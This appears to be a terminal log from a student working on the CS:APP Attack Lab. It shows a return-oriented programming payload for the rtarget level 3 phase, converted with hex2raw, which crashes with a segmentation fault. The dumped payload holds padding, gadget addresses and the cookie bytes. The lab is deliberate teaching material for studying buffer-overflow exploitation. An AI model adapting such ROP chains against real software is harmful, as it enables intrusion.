 zyll@ubuntu:~/csapp/s1/attacklab$ ./hex2raw < rtarget3.txt > rtarget3solve.txt
zyll@ubuntu:~/csapp/s1/attacklab$ ./rtarget -q -i rtarget3solve.txt
Cookie: 0x59b997fa
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:FAIL:0xffffffff:rtarget:0:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 B7 1A 40 00 00 00 00 00 41 1
A 40 00 00 00 00 00 2D 1A 40 00 00 00 00 00 48 00 00 00 00 00 00 00 53 1A 40 00
00 00 00 00 A9 1A 40 00 00 00 00 00 CA 1A 40 00 00 00 00 00 4C 1A 40 00 00 00 00
00 41 1A 40 00 00 00 00 00 75 19 40 00 00 00 00 00 37 33 66 62 31 36 30 30
zyll@ubuntu:~/csapp/s1/attacklab$